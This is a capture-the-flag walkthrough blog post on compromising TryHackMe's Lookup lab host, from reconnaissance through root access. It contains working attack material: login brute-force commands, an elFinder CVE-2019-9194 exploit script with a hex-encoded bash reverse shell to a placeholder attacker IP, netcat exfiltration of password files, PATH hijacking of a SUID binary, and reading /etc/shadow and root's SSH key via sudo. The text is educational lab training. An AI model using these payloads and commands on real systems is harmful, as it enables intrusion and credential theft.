CYB3R-S3C ═══════════════════════════════════════════════════════════ Offensive-S3c: Lookup - TryHackMe Written by Pragmat1c_0n3 | Keep learning, only way to improve is to keep learning!
// Introduction

Welcome to another Cyb3r-S3c technical walkthrough. In this post, I'll be dissecting TryHackMe's Lookup vulnerable host, demonstrating a complete penetration testing methodology from initial reconnaissance through full system compromise.

This walkthrough covers the entire attack chain: port scanning, service enumeration, user enumeration, password brute-forcing, command injection exploitation, PATH hijacking, and privilege escalation to root. Each technique is explained with tactical precision.
// Attack Surface Analysis

Lookup is a purpose-built vulnerable host designed by TryHackMe to simulate security weaknesses. This vulnerable host demonstrates multiple critical vulnerabilities that chain together to achieve complete system compromise. Let's map the attack surface using the MITRE ATT&CK framework:
- T1078 - Valid Accounts
The authentication mechanism suffers from username enumeration. Different error messages are returned based on whether a username exists in the system, allowing attackers to build a valid username list before launching password attacks. - T1110 - Brute Force (T1110.001 - Password Guessing)
Once valid usernames are identified, focused password attacks become viable. Tools like Hydra and FFuf, combined with comprehensive password dictionaries, enable credential discovery through systematic testing. - T1190 - Exploit Public-Facing Application
The target runs elFinder version 2.1.47, which contains CVE-2019-9194—a command injection vulnerability in the PHP connector. This flaw permits unauthenticated remote code execution due to insufficient input sanitization before passing user-supplied filenames to the exiftran utility. - T1059.004 - Command and Scripting Interpreter: Unix Shell
The elFinder vulnerability enables arbitrary shell command injection through manipulated filenames, facilitating reverse shell establishment and initial system access. - T1548.001 - Abuse Elevation Control Mechanism: Setuid and Setgid
A custom SUID binary named 'pwm' resides at /usr/sbin. SUID binaries execute with the file owner's permissions rather than the executing user's permissions. When improperly configured, these binaries become prime privilege escalation vectors. - T1574.007 - Hijack Execution Flow: Path Interception
The 'pwm' binary invokes the 'id' command without specifying an absolute path. By placing a malicious 'id' binary in /tmp and prepending /tmp to the PATH environment variable, I can hijack execution flow and escalate from www-data to the 'think' user account.
// Phase 1: Active Reconnaissance
Network Discovery & Port Scanning

The target host is deployed and assigned an IP address visible on the TryHackMe dashboard. First objective: comprehensive network mapping through port scanning and service enumeration. I need to identify running services, version information, and potential attack vectors.
 nmap -sS -p- -A -T4 <target_ip>
Nmap remains the industry standard for network discovery and security auditing. Command breakdown:
- -sS → SYN scan (stealth scan), less likely to trigger logging mechanisms.
- -p- → Scan all 65,535 TCP ports.
- -A → Enable OS detection, version detection, script scanning, and traceroute.
- -T4 → Aggressive timing template for faster enumeration.
Analyzing Scan Results

The Nmap scan reveals two open ports with the following services:
Port 22 - SSH (OpenSSH 8.2p1 Ubuntu)
Secure shell service for remote administration. OpenSSH 8.2p1 is relatively current with no critical public exploits. Unlikely to be the initial entry point, but valuable for maintaining persistent access once credentials are obtained.
Port 80 - HTTP (Apache/2.4.41)
Web server running Apache. The scan reveals a redirect to http://lookup.thm, indicating name-based virtual host routing. This becomes my primary attack surface.
OS fingerprinting confirms an Ubuntu Linux system based on CPE (Common Platform Enumeration) data. Service banners and fingerprints consistently identify a Linux target.
Virtual Host Configuration

Direct IP navigation results in a redirect to 'lookup.thm', followed by a "Server Not Found" error. This behavior indicates name-based virtual hosting configuration.

Technical Analysis: Apache is configured with name-based virtual hosting. When accessing the IP directly, Apache inspects the HTTP Host header. The server configuration only responds to requests for 'lookup.thm', triggering a redirect. The browser attempts to resolve 'lookup.thm' but fails, it's a local hostname configured only on the target host without public DNS records.
Solution: Modify the local '/etc/hosts' file to create a static DNS mapping. This file acts as a local DNS override, mapping hostnames directly to IP addresses before querying external DNS servers.
 echo '10.201.111.190 lookup.thm' >> /etc/hosts

With the hosts file updated and browser refreshed, the 'lookup.thm' webpage loads successfully. Time for comprehensive web application reconnaissance.
Web Application Enumeration
General reconnaissance strategy includes:
- Source code analysis for developer comments, hidden fields, and API endpoints.
- Manual browsing to understand functionality and data flow.
- Automated fuzzing with tools like GoBuster or FFuf to discover hidden directories and files.

Browser developer tools reveal the page source. I'm searching for: commented out code containing credentials or old functionality, hidden form fields with interesting values, JavaScript files exposing API endpoints or business logic, framework identifiers pointing to known vulnerabilities, and metadata revealing development patterns or file structures.
Result: The application maintains clean source code with no obvious information disclosure. Proceeding to active enumeration.
Directory Brute-Forcing with FFuf
 ffuf -u http://lookup.thm/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 500 -fc 404
FFuf is exceptionally fast and efficient for web fuzzing. Parameter breakdown:
- -u http://lookup.thm/FUZZ → Target URL with FUZZ placeholder for wordlist injection.
- -w /path/to/wordlist → SecLists directory-list-2.3-medium contains ~220,000 common directory and file names.
- -t 500 → 500 concurrent threads for aggressive scanning.
- -fc 404 → Filter out 404 responses to reduce noise.

Despite the comprehensive wordlist, FFuf returns no significant results. The application's directory structure is either extremely minimal or well-protected. Time to pivot to authentication testing.
// Phase 2: Authentication Analysis
Intercepting Authentication Traffic

When directory enumeration fails and source code analysis yields nothing, I test application functionality directly. Burp Suite is the de facto standard for web application security testing, functioning as an intercepting proxy between browser and target application, enabling capture, inspection, and modification of HTTP traffic.
Browser proxy configuration points to Burp Suite, with scope set to 'lookup.thm' to capture only relevant traffic.

The login form presents multiple potential vulnerabilities:
- Username enumeration
- SQL injection
- Authentication bypass
- Brute force attacks
Testing begins with generic credentials: test:test

The application returns "wrong username or password", a generic error message representing good security practice as it doesn't disclose whether the username exists. However, I'll test for subtle response differences that might leak information.
Automated Username Enumeration with Burp Intruder

The captured login request is forwarded to Burp Intruder, an advanced fuzzing engine for automated web application attacks.
Burp Intruder: Advanced Fuzzing Framework
Intruder automates customized attacks against web applications through this workflow:
- 1) Capture baseline request - Intercept a legitimate request for modification.
- 2) Mark injection points - Identify parameters for fuzzing.
- 3) Load payload sets - Select attack data (usernames, passwords, injection strings).
- 4) Configure attack type - Determine payload insertion method.
- 5) Launch and analyze - Execute thousands of requests, comparing responses for anomalies.

Intruder Attack Scenarios:
- Credential Attacks: Test authentication endpoints with lists of usernames and passwords. Allows you to identify valid accounts, test password policies, and find weak credentials.
- Parameter Fuzzing: Inject malformed input, special characters, boundary values, and edge cases into parameters to trigger errors, bypass validation, or cause unexpected behavior.
- Injection Testing: Systematically test for SQL injection, XSS, command injection, and other injection flaws by inserting payloads and analyzing responses for signs of successful exploitation.
- IDOR Enumeration: Increment numeric IDs in URLs or parameters to discover accessible resources you shouldn't have access to.
- Session Token Analysis: Test session tokens for predictability, randomness issues, or brute-forceable patterns.
- Rate Limit Testing: Verify that security controls are properly throttling requests to prevent abuse.
Intruder Attack Types:
- Sniper: Single position attack using one payload list, testing one parameter at a time.
- Battering Ram: Multiple positions with single payload list, same value used in all positions simultaneously.
- Pitchfork: Multiple positions with multiple payload lists, parallel iteration (1st from list 1 with 1st from list 2).
- Cluster Bomb: Multiple positions with multiple payload lists, tests every possible combination.

For this attack, I'm using Pitchfork to efficiently test username/password pairs. Two positions are marked:
- Position 1: username parameter
- Position 2: password parameter

Payload Set 1 (usernames): Loading 'names.txt' from SecLists, containing thousands of common first names and usernames.
Payload type: Simple List.

Payload Set 2 (passwords): Using "rockyou.txt" containing frequently used passwords from breach data.
Payload type: Simple List.


Attack initiated. Each row represents one request/response pair. Monitoring status codes, response lengths, and response times for anomalies.
Identifying Username Enumeration Vulnerability

Initial analysis shows uniformity:
- All requests return 200 OK
- Most responses are 336 bytes
- 336-byte responses contain: "wrong username or password"
Surface-level analysis suggests good security implementation. But deeper inspection reveals the vulnerability.

Sorting by response length exposes two anomalous payloads:
admin - Response length: 301 bytes, Error message: "wrong password"
jose - Response length: 301 bytes, Error message: "wrong password"
Critical Information Disclosure: The application reveals username existence through differential error messages:
- "wrong username or password""
- "wrong password""
This is textbook username enumeration, a severe vulnerability. Two valid accounts confirmed: admin and jose.
Note: Burp Suite Community Edition throttles Intruder performance to encourage Professional version upgrades. For large-scale credential brute-forcing, this creates significant delays. Pivoting to FFuf for password attacks.
// Phase 3: Credential Brute-Force Attack
Password Cracking with FFuf
 ffuf -c -w /usr/share/wordlists/rockyou.txt -u http://lookup.thm/login.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d 'username=jose&password=FUZZ' -t 100 -fw 8
FFuf excels at parameter fuzzing beyond directory enumeration. Command breakdown:
- -c → Colorized output for enhanced readability.
- -w '/path/to/rockyou.txt' → RockYou contains 14+ million real-world breach passwords.
- -u http://lookup.thm/login.php → Target URL.
- -X POST → Use POST method (standard for login forms).
- -H "Content-Type: application/x-www-form-urlencoded" → Proper form data content type.
- -d 'username=jose&password=FUZZ' → POST body with FUZZ injection point.
- -t 100 → 100 concurrent threads.
- -fw 8 → Filter responses with exactly 8 words (eliminates "wrong password" responses).

FFuf successfully identifies the password: password123
Valid credentials discovered: jose:password123
Authenticated Access

Testing credentials against the login form...

Post-authentication redirect to files.lookup.thm triggers another "Server Not Found" error, identical to the initial 'lookup.thm' issue. Another virtual host requires hosts file mapping.
 echo "10.201.111.190 files.lookup.thm" >> /etc/hosts

After hosts file update and browser refresh, I gained access to the authenticated area. A file manager interface displaying several text files.

Examining available files reveals one containing known credentials (jose:password123), confirming successful authentication. Other files contain placeholder text and benign data with no immediate value.

The Help section discloses a critical detail: elFinder version 2.1.47. Exact version information is essential for exploitation research.
Vulnerability Research
 searchsploit elFinder
Searchsploit provides a command-line interface to Exploit-DB, maintaining local copies of thousands of exploits and proof-of-concept code.

Results reveal a promising exploit:
elFinder 2.1.47 PHP Connector Command Injection - CVE-2019-9194
Exact version match with the target. Command injection vulnerabilities enable arbitrary code execution on the server—extremely severe. This is my exploitation vector.
 searchsploit -m php/webapps/46481.py
The -m flag mirrors (copies) the exploit to my working directory. Searchsploit provides valuable metadata:
- ExploitDB URL for full documentation.
- Local file path.
- CVE identifier: CVE-2019-9194
Critical: Never execute exploit code without thorough review. Reasons:
- Security: Malicious code could compromise your attack system.
- Understanding: Must comprehend exploit mechanics for effective use.
- Modification: May require target-specific customization.
- Dependencies: Must identify prerequisites and requirements.
Exploit Code Analysis
Script Header:
# Exploit Title: elFinder <= 2.1.47 - Command Injection vulnerability in the PHP connector. # Date: 26/02/2019 # Exploit Author: @q3rv0 # Vulnerability reported by: Thomas Chauchefoin # Google Dork: intitle:"elFinder 2.1.x" # Vendor Homepage: https://studio-42.github.io/elFinder/ # Software Link: https://github.com/Studio-42/elFinder/archive/2.1.47.tar.gz # Version: <= 2.1.47 # Tested on: Linux 64bit + Python2.7 # PoC: https://www.secsignal.org/news/cve-2019-9194-triggering-and-exploiting-a-1-day-vulnerability/ # CVE: CVE-2019-9194 # Usage: python exploit.py [URL]
-
The header provides critical context: this affects elFinder versions up to and including 2.1.47.
Also provides the published date and usage instructions. As well as who discovered and reported the vulnerability.
Payload Construction:
payload = 'SecSignal.jpg;echo 3c3f7068700a6578656328222f62696e2f62617368202d63202762617368202d69203e26202f6465762f7463702f31302e3230312e37342e3137332f3132333420303e26312722293b | xxd -r -p > SecSignal.php;echo SecSignal.jpg'
Payload mechanics:
- Begins with legitimate filename: SecSignal.jpg
- ; (semicolon) → Command separator enabling injection.
- echo → Outputs hex-encoded reverse shell.
- | xxd -r -p → Pipes to xxd, converting hex back to binary.
- > SecSignal.php → Redirects output to create PHP webshell.
- ;echo SecSignal.jpg → Ends by echoing filename to avoid errors.
The hex-encoded PHP reverse shell:
def usage(): if len(sys.argv) != 2: print "Usage: python exploit.py [URL]" sys.exit(0)
-
The ‘usage()’ function checks if the correct number of arguments is provided. If not, it prints the usage instructions and exits.
Reverse shell functionality:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/PORT 0>&1'"); ?>
- Executes '/bin/bash -c' to run bash command.
- Starts interactive bash shell with -i flag.
- Redirects input/output to TCP connection to attacker's IP.
- 0>&1 redirects stdin to the TCP connection.
Upload Function Analysis:
def upload(url, payload): files = {'upload[]': (payload, open('SecSignal.jpg', 'rb'))} data = {"reqid" : "1693222c439f4", "cmd" : "upload", "target" : "l1_Lw", "mtime[]" : "1497726174"} r = requests.post("%s/php/connector.minimal.php" % url, files=files, data=data) j = json.loads(r.text) return j['added'][0]['hash']
The upload() function:
- Constructs multipart form-data POST request.
- Sends malicious filename as the upload.
- Parses JSON response to extract file hash.
- Returns hash for subsequent exploitation step.
imgRotate Function Analysis:
def imgRotate(url, hash): r = requests.get("%s/php/connector.minimal.php?target=%s&width=539&height=960°ree=180&quality=100&bg=&mode=rotate&cmd=resize&reqid=169323550af10c" % (url, hash)) return r.text
This function triggers the vulnerability:
- Sends request to rotate the uploaded image.
- Uses file hash from upload.
- mode=rotate parameter triggers exiftran utility.
- exiftran receives malicious filename and executes injected commands.
Shell Function Analysis:
def shell(url): r = requests.get("%s/php/SecSignal.php" % url) if r.status_code == 200: print "[+] Pwned! :)" print "[+] Getting the shell..." while 1: try: input = raw_input("$ ") r = requests.get("%s/php/SecSignal.php?c=%s" % (url, input)) print r.text except KeyboardInterrupt: sys.exit("\nBye kaker!") else: print "[*] The site seems not to be vulnerable :("
This function triggers the vulnerability:
- This ‘Shell()’ function provides an interactive shell that attempts to access the uploaded PHP reverse shell.
- If the script is accessible (status code 200), it enters a loop where it takes user input and sends it as the ‘c’ parameter. The PHP script executes the command and returns output. If the script is not accessible, it prints a message indicating that the site is not vulnerable.
Main Function Analysis:
def main(): usage() url = sys.argv[1] print "[*] Uploading the malicious image..." hash = upload(url, payload) print "[*] Running the payload..." imgRotate(url, hash) shell(url)
This function triggers the vulnerability:
- The ‘main()’ function calls the 'usage()' function to check the arguments.
- It extracts the URL from the command-line arguments.
- It uploads the malicious image and runs the payload.
- It calls the 'shell()' function to gain a shell on the target server.
The 'main()' function calls 'usage()' to check arguments, extracts the URL from command-line arguments, uploads the malicious image, runs the payload, and calls the 'shell()' function to gain a shell.
Exploit Customization

For this engagement, I modified the default payload to use a PHP reverse shell connecting back to my listener. The webshell was hex-encoded using an online tool like CyberChef or Cryptii.

The exploit requires a JPEG file named 'SecSignal.jpg' in the same directory as the exploit script. A simple Google image search for "jpeg image" provides what I need. Download any JPEG and rename it accordingly.
Gaining Initial Access
 nc -lvnp 1234
With the JPEG downloaded and payload customized, start the Netcat listener on the port specified in your reverse shell.
 python 46481.py http://files.lookup.thm/elFinder/
Execute the exploit against the elFinder installation. The script will upload the malicious JPEG and trigger the command injection vulnerability.

Output confirms successful upload and payload execution. The exploit reports it's running the payload.

Checking the Netcat listener reveals a successful connection. We have a shell as the www-data user—initial foothold achieved.
// Phase 4: Post-Exploitation Enumeration
System Reconnaissance
 cd /home/ && ls -la
With shell access established, begin mapping the system. Navigate to '/home' to identify user accounts. Output reveals three accounts:
- ssm-user - AWS Session Manager service account
- think - Standard user account
- ubuntu - Default Ubuntu installation account
 cd think && ls -la
Navigating to the 'think' user directory reveals interesting files:
- user.txt - First flag
- .passwords - Intriguing hidden file
 cat user.txt
Attempting to read either file results in "Permission denied" errors. The 'www-data' account lacks sufficient privileges. Privilege escalation is required.
Automated Enumeration with LinPEAS
 python3 -m http.server 8000
Deploy LinPEAS for comprehensive automated enumeration. Start an HTTP server on the attack machine to facilitate file transfer.
 wget http://<attacker_ip>:8000/linpeas.sh
From the target system, download LinPEAS using wget.

Output confirms successful transfer.

 chmod +x linpeas.sh
./linpeas.sh -a -e
Make LinPEAS executable and run it with the -a and -e flag for comprehensive analysis.
Identifying Privilege Escalation Vector

LinPEAS output reveals critical findings under "Files with Interesting Permissions - SUID check":
Unknown SUID binary: /usr/sbin/pwm
The scanner identifies an unusual SUID binary capable of impersonating users. Additionally, the output references '/home/www-data/.passwords', though I only observed '.passwords' in the 'think' user's directory. This discrepancy warrants investigation.
 /usr/sbin/pwm
Executing the 'pwm' binary reveals its behavior:
- Runs the 'id' command to identify current user.
- After identifying user as 'www-data', attempts to locate '.passwords' file in user's home directory.
- Fails to find the file in 'www-data's' home directory.
The binary appears to be a custom password manager that reads user-specific password files.
Binary Analysis
 nc -w 3 <attacker_ip> 4444 < /usr/sbin/pwm
Since 'pwm' isn't a standard Linux utility, transfer it to the attack machine for detailed analysis.
 nc -lvnp 4444 > pwm
Netcat listener captures the binary transfer successfully.
 strings pwm
The strings command extracts printable ASCII strings from binaries, revealing:
- Hardcoded passwords or keys
- Error messages
- Command strings
- File paths
- Function names
Critical Finding:
The 'pwm' binary executes 'id' without an absolute path (just "id", not "/usr/bin/id"). It then:
- Parses the username from id command output.
- Constructs path: /home/%s/.passwords (where %s is the username).
- Reads and displays that file if it exists.
Vulnerability: Calling 'id' without an absolute path means the binary relies on the PATH environment variable. This enables PATH hijacking exploitation.
// Phase 5: Lateral Movement via PATH Hijacking
Exploiting PATH Dependencies
 echo '#!/bin/bash' > /tmp/id
echo "echo 'uid=1000(think) gid=1000(think) groups=1000(think)'" >> /tmp/id
cat /tmp/id
Create a malicious 'id' binary in '/tmp' that outputs the 'think' user's identity instead of the actual current user. Verify the content with the 'cat' command.
 chmod +x /tmp/id
ls -la /tmp/id
Make the fake 'id' executable and verify permissions.
 echo $PATH
Examine the current PATH environment variable before modification.
 export PATH=/tmp:$PATH && echo $PATH
PATH Hijacking Execution: Prepend '/tmp' to the beginning of PATH. This is critical because:
- System searches PATH directories left to right.
- When any program executes 'id', the system finds my malicious /tmp/id first.
- Our fake version executes before the legitimate '/usr/bin/id'.
The export command activates this change for the current shell session. Chaining with 'echo $PATH' command confirms '/tmp' now appears at the beginning.
Exploiting the SUID Binary
 /usr/sbin/pwm
Execute the pwm binary with the hijacked PATH. Here's the exploitation chain:
- pwm executes 'id' (without absolute path).
- System searches PATH from left to right.
- Finds and executes the fake '/tmp/id' first.
- Fake id outputs: 'uid=1000(think) gid=1000(think) groups=1000(think)'.
- pwm parses "think" from this output.
- pwm reads '/home/think/.passwords' with SUID privileges.
- Contents dump to my screen.

Success! The output displays a list of passwords from the '.passwords' file in the 'think' user's home directory.

 /usr/sbin/pwm > output.txt
cat output.txt
Save this valuable data to 'output.txt' for later use. This creates a custom wordlist for dictionary attacks against SSH.
Exfiltrating Password List
 nc -lvnp 4321 > thinkPWs.txt
Start a Netcat listener on the attack machine to receive the password list.
 nc -w 3 <attacker_ip> 4321 < output.txt
Transfer the file from target to attack machine. The -w 3 flag sets a 3-second timeout after completion.
 cat thinkPWs.txt
Verify successful transfer. We now possess a custom wordlist containing the 'think' user's stored passwords. Password reuse is common, there's high probability one of these is the SSH password.
SSH Credential Brute-Force
 hydra -l think -P thinkPWs.txt -V ssh://<target_ip>
Deploy Hydra for SSH dictionary attack. Hydra is a powerful login cracker supporting numerous protocols. Command breakdown:
- -l think → Single username target (lowercase L)
- -P thinkPWs.txt → Password wordlist file (uppercase P)
- -V → Verbose mode showing each attempt real-time.
- ssh://<target_ip> → Target service and protocol
 Password Cracked: josemario.AKA(think)
Hydra successfully identifies the SSH password from the extracted wordlist. The password "josemario.AKA(think)" was present in the '.passwords' file.
Establishing Stable SSH Session
 ssh think@<target_ip>
Authenticate via SSH using discovered credentials. SSH provides a stable, fully interactive shell—vastly superior to the limited reverse shell.

Authentication successful. The prompt changes to 'think@lookup', confirming operation with 'think' user privileges. This represents successful lateral movement—transitioning from 'www-data' (low privilege web server user) to think (standard user account). Previously restricted files are now accessible.
Capturing User Flag
 cd /home/think/ && ls -la
Navigate to the 'think' user's home directory. With proper authentication, the previously denied 'user.txt' file should now be readable.
 cat user.txt
Success! The user.txt flag is now accessible, representing successful user-level compromise. However, the engagement isn't complete.
Ultimate objective: root access.
// Phase 6: Privilege Escalation to Root
Sudo Privileges Enumeration
 sudo -l
Check sudo privileges for the 'think' account. The 'sudo -l' command lists commands the current user can execute with elevated privileges.
Critical Discovery:
The 'think' user can execute /usr/bin/look as root without password authentication.
The 'look' utility is a command-line tool that searches for lines in files beginning with specified strings. When executed as root, it can read ANY system file, including:
- '/etc/shadow' (password hashes)
- SSH private keys
- Root-owned configuration files
- Sensitive application data
This represents arbitrary file read as root—a severe privilege escalation vulnerability.
Exploiting Arbitrary File Read
 sudo look root /etc/passwd
sudo look root /etc/shadow
Test the vulnerability by reading sensitive system files. Both '/etc/passwd' and '/etc/shadow' are successfully accessed. The '/etc/shadow' file contains the root password hash.
Note: Attempted to crack the root hash using Hashcat and John the Ripper, but it was just taking too long to crack. I needed to pivot and find an alternative approach.
SSH Private Key Extraction
 sudo look '' /root/.ssh/id_rsa
Pivot strategy: Instead of cracking the password hash, extract the root user's SSH private key. The look command with an empty string matches all lines, effectively displaying the entire file.

Success! The complete contents of root's 'id_rsa' private key are displayed. Copy this to a local file for SSH authentication.
SSH Private Key Usage:
Before using an SSH private key, proper permissions must be set:
chmod 600 id_rsa
SSH requires private keys to have restrictive permissions (readable only by owner) for security reasons.
Root Access Achievement
 ssh -i id_rsa root@<target_ip>
Authenticate as 'root' using the extracted private key.

Authentication successful! The prompt indicates root access. Note the hash symbol (#) at the end of the prompt—universal indicator of root privileges.
 whoami && pwd && ls -la
Verify privilege level and enumerate the root directory:
- whoami → Confirms root user.
- pwd → Shows current directory: '/root'.
- ls -la → Lists directory contents, revealing 'root.txt'.
 cat root.txt
The final flag is captured. Full system compromise achieved.
// Conclusion & Attack Summary

This engagement demonstrated a complete penetration testing methodology, from initial reconnaissance to full root compromise on TryHackMe's Lookup vulnerable host. Here's the complete attack chain:
Attack Path Summary:
- Initial Reconnaissance: Port scanning with Nmap identified SSH (22) and HTTP (80) services. Virtual host configuration required local DNS mapping via '/etc/hosts'.
- Username Enumeration: Authentication mechanism leaked valid usernames through differential error messages, revealing 'admin' and 'jose' accounts via Burp Suite Intruder analysis.
- Credential Discovery: FFuf-based dictionary attack against SSH successfully cracked jose's password using the RockYou wordlist (jose:password123).
- Initial Access: Exploited CVE-2019-9194 in elFinder 2.1.47 exploiting a command injection vulnerability enabling arbitrary code execution. Established reverse shell as 'www-data' user.
- Lateral Movement: Discovered custom SUID binary 'pwm' with PATH dependency vulnerability. Performed PATH hijacking by creating malicious 'id' binary, successfully extracting password list from '/home/think/.passwords'.
- User Privilege Escalation: Leveraged extracted passwords for SSH brute-force attack with Hydra, discovering think's credentials and establishing stable authenticated session.
- Root Privilege Escalation: Identified sudo privileges allowing 'think' to execute '/usr/bin/look' as 'root'. Exploited arbitrary file read capability to extract root's SSH private key from '/root/.ssh/id_rsa', achieving full system compromise.
Key Takeaways:
- Information disclosure vulnerabilities (username enumeration) significantly reduce attack complexity.
- Custom SUID binaries with poor path handling create critical privilege escalation vectors.
- Sudo permissions granting file read capabilities as root are effectively arbitrary file read vulnerabilities.
- Multiple security weaknesses chained together enable complete system compromise.
Thank you for reading this technical walkthrough from Cyb3r-S3c
Written by Pragmat1c_0n3
For more free content like and subscribe to my YouTube channel Cyb3r_0verwatch
Keep learning. The only way to improve is to keep learning!
Pragmat1c_0n3...signing off.